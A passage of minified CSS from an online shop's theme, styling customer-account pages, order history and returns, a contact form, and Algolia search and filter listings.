section#content{margin-bottom:0}}.wrapper-my-account .my-account-links{-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left;position:relative;right:6px}@media only screen and (min-width:992px){.wrapper-my-account .my-account-links{display:none}}.my-account-link-section{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.my-account-link-section>a{color:#161723!important;font-size:15px!important;font-weight:400!important;height:20px;line-height:16px;padding:0!important;text-align:left!important;text-decoration:underline;text-transform:initial!important;position:relative;width:62px;z-index:2}.my-account-link-section i{font-size:20px!important;padding:0!important;margin-left:0!important;width:20px!important}.my-account-links{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.my-account-links a{font-size:15px;text-decoration:underline;width:auto}.my-account-container-menu{height:270px;border:1px solid #000;margin:30px auto 0;width:100%}@media only screen and (min-width:768px){.my-account-container-menu{width:550px}}@media only screen and (min-width:992px){.my-account-container-menu{margin-right:0;margin-left:5%;width:350px}}.my-account-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;margin:0 auto;width:70%}.my-account-menu li:hover{text-decoration:underline}.my-account-menu li a{color:#161723;font-size:15px}.my-account-menu .my-account-menu-selection{font-family:"NeologyDeco-Medium";border-bottom:1px solid #000;display:block;height:45px}.my-account-menu .my-account-menu-selection:hover{text-decoration:none;-webkit-transform:unset;-ms-transform:unset;transform:unset}.my-account-menu .my-account-menu-selection a:hover{color:#161723}.custom-page-content{box-shadow:unset!important}@media only screen and (min-width:992px){.my-account-personal-info>div{display:-webkit-flex;display:-ms-flexbox;display:flex}}.my-account-personal-info .my-account-personal-form{padding:30px 30px}.my-account-personal-info .my-account-personal-form .form-group.row.row- div:nth-of-type(1){text-align:left}.my-account-personal-info .my-account-personal-form .custom-link,.my-account-personal-info .my-account-personal-form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .my-account-personal-info .my-account-personal-form li>a:hover,.my-account-personal-info .my-account-personal-form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .my-account-personal-info .my-account-personal-form li:hover>a,.my-account-personal-info .my-account-personal-form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .my-account-personal-info .my-account-personal-form li>a:hover,.my-account-personal-info .my-account-personal-form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .my-account-personal-info .my-account-personal-form li:hover>a{text-decoration:underline}@media only screen and (min-width:992px){.my-account-persona-form-container{margin:0 3%}}@media only screen and (min-width:1300px){.my-account-persona-form-container{margin:0 10%}}.my-account-personal-title-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:0 auto;position:relative;width:100%}@media only screen and (min-width:768px){.my-account-personal-title-container{width:550px}}@media only screen and (min-width:992px){.my-account-personal-title-container{display:block}}.my-account-personal-title-container h1{margin-top:30px;text-align:left}@media only screen and (min-width:992px){.my-account-personal-title-container h1{margin-top:21px}}.my-account-personal-title-container a{font-size:15px;margin-top:15px!important;text-decoration:underline}@media only screen and (min-width:992px){.my-account-personal-title-container a{position:absolute;right:33px;top:92px;z-index:10}}@media only screen and (min-width:992px){.my-account-address{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:992px){.my-account-address-container{width:80%;margin-left:50px}}.my-account-address-container>div:not(.my-account-address-new){display:grid}@media only screen and (min-width:992px){.my-account-address-container>div:not(.my-account-address-new){grid-gap:20px;grid-template-columns:repeat(3,1fr)}}.my-account-address-container h1{font-size:28px;margin-top:30px;text-align:left}.my-account-address-current{margin:0 auto 30px;width:100%}@media only screen and (min-width:768px){.my-account-address-current{width:550px}}@media only screen and (min-width:992px){.my-account-address-current{margin-left:0;margin-right:20px;width:100%}}.my-account-address-current article{border:1px solid #000;box-shadow:none!important;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:325px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0!important}.my-account-address-current article>div address{font-size:15px;margin-bottom:0;padding:16px 16px 0 16px}.my-account-address-current article>div>span{border-bottom:1px solid #000;display:block;font-family:"NeologyDeco-Medium"}.my-account-address-current article>div>span p{margin-bottom:0!important;padding:16px}.my-account-address-current .my-account-address-modifier{padding:16px}.my-account-address-current .my-account-address-modifier a{font-size:15px;margin-right:30px!important;text-decoration:underline}.my-account-address-new{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #d4d4d4;display:-webkit-flex;display:-ms-flexbox;display:flex;height:310px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;width:85%}@media only screen and (min-width:768px){.my-account-address-new{height:310px;width:400px}}@media only screen and (min-width:992px){.my-account-address-new{height:242px;margin-top:95px;margin:0;width:270px}}.my-account-address-new a{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-family:"RobotoCondensed-Bold";height:40%;text-transform:uppercase;width:50%}.my-account-address-new a:hover{color:#161723}.my-account-address-new a img{height:40px;margin-bottom:20px;width:40px;transition:-webkit-transform 0.3s;transition:transform 0.3s}.my-account-address-new a img:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.my-account-address-new a span{text-align:center}@media only screen and (min-width:992px){.my-account-new-address{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.my-account-new-address-form{margin-top:20px;width:100%}@media only screen and (min-width:768px){.my-account-new-address-form{width:550px;margin:20px auto}}@media only screen and (min-width:992px){.my-account-new-address-form{margin:20px 3%}}@media only screen and (min-width:1300px){.my-account-new-address-form{margin:20px 10%}}.my-account-new-address-form .form-group .form-control-label{display:none}.my-account-new-address-form form{border:1px solid #d4d4d4;padding:30px 30px}.my-account-new-address-form form footer button{width:100%}.my-account-new-address-form form label{font-size:15px}.my-account-new-address-form form input::-webkit-input-placeholder{text-align:left}.my-account-new-address-form form input::-moz-placeholder{text-align:left}.my-account-new-address-form form input:-ms-input-placeholder{text-align:left}.my-account-new-address-form form input::placeholder{text-align:left}.my-account-new-address-form .form-footer{margin-top:40px}.my-account-new-address-form .my-account-links{margin-top:40px}.my-account-new-address-form .my-account-links i{color:#161723}#main .page-footer{text-align:center}#main .page-footer span{text-decoration:underline}.my-account-history-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:992px){.my-account-history-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.my-account-history{margin:20px auto 0;width:100%}.my-account-history h1{margin-top:30px;text-align:left}@media only screen and (min-width:768px){.my-account-history{width:550px}}@media only screen and (min-width:992px){.my-account-history{margin:20px 3%}}@media only screen and (min-width:1300px){.my-account-history{margin:20px 10%}}@media only screen and (min-width:992px){.my-account-history-orders-mobile{display:none}}.my-account-history-orders-mobile .my-account-history-order-mobile{border-bottom:1px solid #000;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-bottom:20px;padding-top:20px}.my-account-history-orders-mobile .my-account-history-order-mobile:first-child{padding-top:0}.my-account-history-orders-mobile .my-account-history-order-mobile span{display:block}.my-account-history-orders-mobile .my-account-history-order-mobile>div{background-color:#F3F3F3}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div span:nth-of-type(1){width:170px}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div span:nth-of-type(2){overflow-wrap:break-word}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div span:nth-of-type(2),.my-account-history-orders-mobile .my-account-history-order-mobile>div>div div{width:30%}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div p:nth-of-type(1){font-family:"NeologyDeco-Bold"}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div p{overflow-wrap:break-word;margin:0!important}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div a{text-decoration:underline}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div:nth-of-type(2) span p:nth-of-type(2){font-family:"NeologyDeco-Bold"}.my-account-history-orders-desk{display:none}@media only screen and (min-width:992px){.my-account-history-orders-desk{display:table}.my-account-history-orders-desk th,.my-account-history-orders-desk td{border:none}.my-account-history-orders-desk .thead-default{border-bottom:3px solid #d4d4d4;font-size:15px}.my-account-history-orders-desk .thead-default tr th{color:#161723;text-align:center;vertical-align:middle}.my-account-history-orders-desk .thead-default tr td:nth-of-type(2){font-family:"NeologyDeco-Bold"}.my-account-history-orders-desk .my-account-history-orders-desk-section{font-size:15px}.my-account-history-orders-desk .my-account-history-orders-desk-section tr:nth-of-type(odd){background:none}.my-account-history-orders-desk .my-account-history-orders-desk-section td:nth-of-type(2){font-family:"NeologyDeco-Bold"}.my-account-history-orders-desk .my-account-history-orders-desk-section a{font-weight:400;text-decoration:underline}}.my-account-history-pagination{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:768px){.my-account-history-pagination{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.my-account-history-pagination a,.my-account-history-pagination span{border:none;text-decoration:none!important}.my-account-history-pagination a:hover,.my-account-history-pagination span:hover{background-color:transparent;color:#161723;border-color:transparent}.my-account-history-pagination li .page-link{background-color:transparent!important}.my-account-history-pagination .active-item .page-link{border-bottom:1px solid #000;color:#161723}.my-account-order-detail-title{text-transform:none!important}.my-account-order-detail-ref{margin-bottom:15px}.my-account-order-detail-ref>div{border:1px solid #d4d4d4;padding:20px}.my-account-order-detail-ref>div:nth-of-type(1){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:15px}@media only screen and (min-width:768px){.my-account-order-detail-ref>div:nth-of-type(1){-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:unset;-ms-flex-direction:unset;flex-direction:unset;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.my-account-order-detail-ref>div:nth-of-type(1) p{margin-bottom:0!important}.my-account-order-detail-ref>div:nth-of-type(1) div:nth-of-type(1){font-family:"NeologyDeco-Bold";margin-bottom:20px}@media only screen and (min-width:768px){.my-account-order-detail-ref>div:nth-of-type(1) div:nth-of-type(1){display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0}.my-account-order-detail-ref>div:nth-of-type(1) div:nth-of-type(1) p:nth-of-type(1){margin-right:4px}}.my-account-order-detail-ref>div:nth-of-type(1) div:nth-of-type(2) a{text-decoration:underline}.my-account-order-detail-ref>div:nth-of-type(2) span{font-family:"NeologyDeco-Bold";margin-right:8px}.my-account-order-detail-ref>div:nth-of-type(2) li{margin-bottom:15px;margin-right:25px}.my-account-order-detail-ref>div:nth-of-type(2) a{text-decoration:underline}.my-account-order-detail-tracing{border:1px solid #d4d4d4;margin-bottom:15px;padding:20px}.my-account-order-detail-tracing p{font-family:"NeologyDeco-Bold";margin-bottom:0!important;text-align:center;text-transform:uppercase}@media only screen and (min-width:576px){.my-account-order-detail-tracing p{text-align:left}}.my-account-order-detail-tracing .thead-default th{color:#161723}.my-account-order-detail-tracing .thead-default th:nth-of-type(2){text-align:center}@media only screen and (min-width:768px){.my-account-order-detail-tracing .thead-default th:nth-of-type(2){text-align:left}}.my-account-order-detail-tracing table tbody tr{background-color:transparent!important}.my-account-order-detail-tracing table tbody tr .btn-secondary{display:block;text-align:center}@media only screen and (min-width:768px){.my-account-order-detail-tracing table tbody tr .btn-secondary{display:inline;text-align:left}}.my-account-order-detail-address{margin-bottom:15px}.my-account-order-detail-address article{border:1px solid #000;margin-bottom:15px}.my-account-order-detail-address article span{border-bottom:1px solid #000;display:block}.my-account-order-detail-address article span p{font-family:"NeologyDeco-Bold"}.my-account-order-detail-address article address,.my-account-order-detail-address article p{padding:20px;margin-bottom:0!important}@media only screen and (min-width:992px){.my-account-order-detail-address{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.my-account-order-detail-address>div{width:40%}.my-account-order-detail-address>div:nth-of-type(1){margin-right:20px}}.my-account-order-detail-current-return{margin-bottom:15px}.my-account-order-detail-current-return .order-return-form>div:nth-of-type(1){padding:20px}.my-account-order-detail-current-return .order-return-form>div:nth-of-type(1) .custom-checkbox label{margin-bottom:0}.my-account-order-detail-current-return .order-return-form>div:nth-of-type(1) .thead-default th{color:#161723}.my-account-order-detail-current-return .order-item-checkbox{height:50px;width:30px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.my-account-order-detail-current-return .order-item-return{padding:20px}.my-account-order-detail-current-return .order-item-return header>p:nth-of-type(1){font-family:"NeologyDeco-Bold";text-transform:uppercase}.my-account-order-detail-current-return .order-item-return button{display:block;margin:0 auto}.my-account-order-detail-current-noreturn{margin-bottom:15px}.my-account-order-detail-current-noreturn>div:nth-of-type(1){padding:20px}.my-account-order-detail-current-noreturn>div:nth-of-type(1) .thead-default th{color:#161723}.my-account-order-detail-current-noreturn>div:nth-of-type(1) .thead-default th:nth-child(2){text-align:center}.my-account-order-detail-current-noreturn>div:nth-of-type(1) .thead-default th:nth-child(n+3){text-align:right}.my-account-order-detail-current-noreturn>div:nth-of-type(1) tbody td:nth-child(2){text-align:center}.my-account-order-detail-current-noreturn>div:nth-of-type(1) tbody td:nth-child(n+3){text-align:right}.my-account-order-detail-current-noreturn>div:nth-of-type(1) tfoot td{text-align:right}.my-account-order-detail-current-noreturn,.my-account-order-detail-current-return{border:1px solid #d4d4d4}.my-account-order-detail-current-noreturn .order-items,.my-account-order-detail-current-noreturn .order-totals,.my-account-order-detail-current-return .order-items,.my-account-order-detail-current-return .order-totals{box-shadow:none}.my-account-order-detail-current-noreturn .order-items p,.my-account-order-detail-current-noreturn .order-totals p,.my-account-order-detail-current-return .order-items p,.my-account-order-detail-current-return .order-totals p{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0!important;padding:20px}.my-account-order-detail-current-noreturn .order-items,.my-account-order-detail-current-return .order-items{margin-bottom:0}.my-account-order-detail-current-noreturn .order-items .order-item-product p:nth-of-type(1),.my-account-order-detail-current-noreturn .order-items .order-item-quantity p:nth-of-type(1),.my-account-order-detail-current-return .order-items .order-item-product p:nth-of-type(1),.my-account-order-detail-current-return .order-items .order-item-quantity p:nth-of-type(1){background-color:#F3F3F3;font-family:"NeologyDeco-Bold";height:50px}.my-account-order-detail-current-noreturn .order-items .order-item-product .order-item-quantity-item,.my-account-order-detail-current-noreturn .order-items .order-item-quantity .order-item-quantity-item,.my-account-order-detail-current-return .order-items .order-item-product .order-item-quantity-item,.my-account-order-detail-current-return .order-items .order-item-quantity .order-item-quantity-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.my-account-order-detail-current-noreturn .order-items .order-item-product .order-item-quantity-item p:nth-of-type(1),.my-account-order-detail-current-noreturn .order-items .order-item-quantity .order-item-quantity-item p:nth-of-type(1),.my-account-order-detail-current-return .order-items .order-item-product .order-item-quantity-item p:nth-of-type(1),.my-account-order-detail-current-return .order-items .order-item-quantity .order-item-quantity-item p:nth-of-type(1){background-color:unset;font-family:"NeologyDeco";height:unset}.my-account-order-detail-current-noreturn .order-items .order-item-product .order-item-quantity-item p:nth-of-type(2),.my-account-order-detail-current-noreturn .order-items .order-item-quantity .order-item-quantity-item p:nth-of-type(2),.my-account-order-detail-current-return .order-items .order-item-product .order-item-quantity-item p:nth-of-type(2),.my-account-order-detail-current-return .order-items .order-item-quantity .order-item-quantity-item p:nth-of-type(2){width:60%}.my-account-order-detail-current-noreturn .order-totals,.my-account-order-detail-current-return .order-totals{padding-top:0}.my-account-order-detail-current-noreturn .order-totals>div:nth-of-type(1),.my-account-order-detail-current-return .order-totals>div:nth-of-type(1){background-color:#F3F3F3;font-family:"NeologyDeco-Bold"}.my-account-order-detail-current-noreturn .order-totals>div:nth-of-type(1),.my-account-order-detail-current-noreturn .order-totals .order-total,.my-account-order-detail-current-return .order-totals>div:nth-of-type(1),.my-account-order-detail-current-return .order-totals .order-total{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.my-account-order-detail-date{border:1px solid #d4d4d4;margin-bottom:15px;padding:20px}.my-account-order-detail-date .my-account-order-detail-date-mobile p{-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:0!important;padding:20px}.my-account-order-detail-date .my-account-order-detail-date-mobile p:nth-of-type(1){background-color:#F3F3F3;font-family:"NeologyDeco-Bold"}.my-account-order-detail-date .my-account-order-detail-date-mobile ul li:nth-of-type(3){display:none}.my-account-order-detail-date .my-account-order-detail-date-desk .thead-default th{color:#161723}.my-account-order-detail-date .my-account-order-detail-date-desk .thead-default th:nth-child(3){display:none}.my-account-order-detail-date .my-account-order-detail-date-desk tbody td:nth-child(3){display:none}.my-account-order-detail-date .my-account-order-detail-date-desk .thead-default th:nth-child(3),.my-account-order-detail-date .my-account-order-detail-date-desk .thead-default th:nth-child(4){text-align:center}.my-account-order-detail-date .my-account-order-detail-date-desk tbody td:nth-child(3),.my-account-order-detail-date .my-account-order-detail-date-desk tbody td:nth-child(4){text-align:center}.my-account-order-detail-message{border:1px solid #d4d4d4;margin-bottom:15px;padding:20px}.my-account-order-detail-message .messages>p:nth-of-type(1),.my-account-order-detail-message .order-message-form form header>p:nth-of-type(1){font-family:"NeologyDeco-Bold";text-transform:uppercase}.my-account-order-detail-message .order-message-form footer{text-align:center}@media only screen and (min-width:768px){.my-account-order-detail-message .order-message-form footer{text-align:left}}.my-account-order-detail-message .order-message-form button{width:60%}@media only screen and (min-width:768px){.my-account-order-detail-message .order-message-form button{width:25%}}.contact-container{padding:0;width:100%;margin-bottom:40px}@media only screen and (min-width:992px){.contact-container{margin:0 auto;width:90%}}.contact h1.form-title{font-size:32px!important}.contact-content>div:nth-of-type(1){border:1px solid #d4d4d4;margin-right:20px;margin-top:30px;padding:20px}@media only screen and (min-width:1450px){.contact-content>div:nth-of-type(1){margin-right:50px}}.contact-content>div:nth-of-type(1) input::-webkit-input-placeholder{text-align:center}.contact-content>div:nth-of-type(1) input::-moz-placeholder{text-align:center}.contact-content>div:nth-of-type(1) input:-ms-input-placeholder{text-align:center}.contact-content>div:nth-of-type(1) input::placeholder{text-align:center}.contact-content>div:nth-of-type(1) .form-group{width:100%}.contact-content>div:nth-of-type(1) .form-group>label{display:none}.contact-content>div:nth-of-type(1) .form-group div input,.contact-content>div:nth-of-type(1) .form-group div textarea{width:100%}.contact-content>div:nth-of-type(1) .form-group input::-webkit-input-placeholder{text-align:left}.contact-content>div:nth-of-type(1) .form-group input::-moz-placeholder{text-align:left}.contact-content>div:nth-of-type(1) .form-group input:-ms-input-placeholder{text-align:left}.contact-content>div:nth-of-type(1) .form-group input::placeholder{text-align:left}.contact-content>div:nth-of-type(1) .form-group textarea{height:150px}.contact-content>div:nth-of-type(1) .psgdpr_consent_message{margin-bottom:0}.contact-content>div:nth-of-type(1) .contact-button{font-size:16px;margin-bottom:15px;width:100%}.contact-content>div:nth-of-type(2){margin-top:50px;text-align:center}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2){text-align:left}}.contact-content>div:nth-of-type(2) .section-contact>p{font-family:"RobotoCondensed-Bold";font-size:22px!important;letter-spacing:1px;text-transform:uppercase}.contact-content>div:nth-of-type(2) .opening-hours{font-size:16px!important;margin:0 auto}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2) .opening-hours{margin:unset}}.contact-content>div:nth-of-type(2) .mail a,.contact-content>div:nth-of-type(2) .custom-link,.contact-content>div:nth-of-type(2) .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .contact-content>div:nth-of-type(2) li>a:hover,.contact-content>div:nth-of-type(2) .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .contact-content>div:nth-of-type(2) li:hover>a,.contact-content>div:nth-of-type(2) #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .contact-content>div:nth-of-type(2) li>a:hover,.contact-content>div:nth-of-type(2) #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .contact-content>div:nth-of-type(2) li:hover>a{font-size:16px!important;text-decoration:underline}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2) .mail{width:230px}}.contact-content>div:nth-of-type(2) .contact-us{margin:0 auto 20px;position:relative;width:193px}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2) .contact-us{margin:0 0 20px 0;padding-left:40px;width:235px}}.contact-content>div:nth-of-type(2) .contact-us:before{content:url([data-uri]);position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:-30px;top:29px;width:25px}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2) .contact-us:before{left:0}}.contact-content>div:nth-of-type(2) .contact-us .link-external.desktop{display:none}.contact-content .alert ul{margin-top:5px;margin-bottom:5px}.wrapper-manufacturer .ais-Hits-item,.wrapper-category .ais-Hits-item,.container-page-search .ais-Hits-item{position:relative}.wrapper-manufacturer .ais-Hits-item .hit .cdpcp-compare-btn,.wrapper-category .ais-Hits-item .hit .cdpcp-compare-btn,.container-page-search .ais-Hits-item .hit .cdpcp-compare-btn{text-align:right}@media only screen and (max-width:330px){.wrapper-manufacturer .ais-Hits-item .hit .cdpcp-compare-btn,.wrapper-category .ais-Hits-item .hit .cdpcp-compare-btn,.container-page-search .ais-Hits-item .hit .cdpcp-compare-btn{margin-top:30px!important;text-align:left}}.wrapper-manufacturer .fmm_sticker_base_span,.wrapper-category .fmm_sticker_base_span,.container-page-search .fmm_sticker_base_span{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important;left:15px!important;margin:2px 0 0!important;top:15px!important;z-index:1!important}.wrapper-manufacturer .fmm_sticker_base_span img,.wrapper-category .fmm_sticker_base_span img,.container-page-search .fmm_sticker_base_span img{height:auto;margin-right:5px!important;width:24px!important}.wrapper-manufacturer .fmm_sticker_base_span .fmm_hinter,.wrapper-category .fmm_sticker_base_span .fmm_hinter,.container-page-search .fmm_sticker_base_span .fmm_hinter{font-size:13px}.wrapper-manufacturer h1,.wrapper-category h1,.container-page-search h1{font-size:24px!important;text-align:center;font-family:"NeologyDeco-Medium"!important;font-weight:500}@media only screen and (min-width:992px){.wrapper-manufacturer h1,.wrapper-category h1,.container-page-search h1{font-size:32px!important;text-align:left}}.wrapper-manufacturer .ais-InstantSearch,.wrapper-category .ais-InstantSearch,.container-page-search .ais-InstantSearch{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:992px){.wrapper-manufacturer .ais-InstantSearch,.wrapper-category .ais-InstantSearch,.container-page-search .ais-InstantSearch{border-top:1px solid #c8c8c8}}@media only screen and (min-width:992px){.wrapper-manufacturer .ais-InstantSearch,.wrapper-category .ais-InstantSearch,.container-page-search .ais-InstantSearch{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.wrapper-manufacturer .filters__container,.wrapper-category .filters__container,.container-page-search .filters__container{padding-left:0;padding-right:0}.wrapper-manufacturer .filters__container>div:last-child,.wrapper-category .filters__container>div:last-child,.container-page-search .filters__container>div:last-child{border-bottom:1px solid #c8c8c8}@media only screen and (min-width:992px){.wrapper-manufacturer .container-widgets,.wrapper-category .container-widgets,.container-page-search .container-widgets{border-right:1px solid #C8C8C8}}.wrapper-manufacturer .list-filters,.wrapper-category .list-filters,.container-page-search .list-filters{color:#161723;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:20px 15px}.wrapper-manufacturer .list-filters .label,.wrapper-category .list-filters .label,.container-page-search .list-filters .label{font-family:"NeologyDeco-Medium";font-size:15px;text-align:left}.wrapper-manufacturer .list-filters .ais-ClearRefinements-button,.wrapper-category .list-filters .ais-ClearRefinements-button,.container-page-search .list-filters .ais-ClearRefinements-button{background:transparent;color:#161723;font-family:"NeologyDeco-Medium";font-size:15px;text-align:left;text-decoration:underline}.wrapper-manufacturer .list-filters .ais-ClearRefinements-button:hover,.wrapper-category .list-filters .ais-ClearRefinements-button:hover,.container-page-search .list-filters .ais-ClearRefinements-button:hover{background-color:unset}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-list,.wrapper-category #current-refinements-list .ais-CurrentRefinements-list,.container-page-search #current-refinements-list .ais-CurrentRefinements-list{margin:0 15px}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-list>li:last-child,.wrapper-category #current-refinements-list .ais-CurrentRefinements-list>li:last-child,.container-page-search #current-refinements-list .ais-CurrentRefinements-list>li:last-child{margin:0 0 20px 0}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item,.container-page-search #current-refinements-list .ais-CurrentRefinements-item{background-color:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;width:100%}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.container-page-search #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category{font-family:"NeologyDeco"!important;margin-left:0;margin-right:5px}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel,.container-page-search #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.container-page-search #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel{color:#352CAB;font-size:15px!important;white-space:normal;overflow-wrap:anywhere}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete,.container-page-search #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete{color:#352CAB;font-size:10px}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-label,.wrapper-category #current-refinements-list .ais-CurrentRefinements-label,.container-page-search #current-refinements-list .ais-CurrentRefinements-label{display:none}.wrapper-manufacturer #aa-content-results.active>.filter-button,.wrapper-manufacturer #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .wrapper-manufacturer #aa-content-results.active>.filter-button-search,.wrapper-category #aa-content-results.active>.filter-button,.wrapper-category #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu 